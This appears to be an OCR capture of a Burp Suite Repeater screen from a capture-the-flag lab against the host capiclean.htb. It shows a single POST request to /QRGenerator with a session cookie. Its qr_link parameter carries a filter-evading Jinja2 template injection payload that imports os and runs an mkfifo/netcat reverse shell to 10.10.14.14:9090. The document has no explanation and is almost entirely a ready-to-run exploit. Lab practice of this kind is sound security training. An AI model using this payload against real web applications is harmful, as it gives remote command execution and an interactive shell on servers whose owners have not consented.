 Burp Project Intruder Repeater View Help
Dashboard Intruder Collaborator Repeater Decoder Sequencer Logger Organizer Comparer Extensions Learn Settings
3 × 4 × 5 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 119
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
.0 Referer: http://capiclean.htb/QRGenerator
.1 Accept-Encoding: gzip, deflate, br
.2 Accept-Language: en-US,en;q=0.9
.3 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MD
FmYzMifQ.ZlYHtw.OFHfR1zFUiegu3F2eEWNxeJN5NY
.4 Connection: close
.5
.6 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobal
s\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\
x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5
f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")(
"rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2F
tmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10
.14.14%209090%20%3E%2Ftmp%2Ff")|attr("read")()}}
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
Waiting